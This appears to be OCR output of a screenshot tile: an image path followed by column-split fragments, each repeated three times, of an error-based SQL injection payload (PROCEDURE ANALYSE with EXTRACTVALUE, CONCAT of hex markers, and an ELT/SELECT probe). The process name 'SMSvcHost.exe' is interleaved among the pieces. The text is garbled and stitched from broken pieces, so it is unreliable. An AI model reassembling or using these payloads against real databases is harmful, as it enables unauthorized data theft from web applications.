
SE(EXTRACTVALUE
SE(EXTRACTVALUE
SE(EXTRACTVALUE
(8971,CONCAT(0x5
(8971,CONCAT(0x5
(8971,CONCAT(0x5
c,0x464b6231,(SELE
c,0x53346442,(SELE
c,0x74306c45,(SELE
CT/**/(ELT(2836=2
CT/**/(ELT(2836=2
CT/**/(ELT(2836=2
836
836
836
SMSvcHost.exePRO
SMSvcHost.exePRO
SMSvcHost.exePRO
CEDURE/**/ANALY
CEDURE/**/ANALY
CEDURE/**/ANALY
SE(EXTRACTVALUE
SE(EXTRACTVALUE
SE(EXTRACTVALUE
(8971,CONCAT(0x5
(8971,CONCAT(0x5
(8971,CONCAT(0x5
c,0x63514541,(SELE
c,0x4b4f5a74,(SELE
c,0x396d346f,(SELE
CT/**/(ELT(2836=2
CT/**/(ELT(2836=2
CT/**/(ELT(2836=2
836
836
836
SMSvcHost.exePRO
SMSvcHost.exeAN
SMSvcHost.exePRO
CEDURE/**/ANALY
D/**/6538=6538))/*
CEDURE/**/ANALY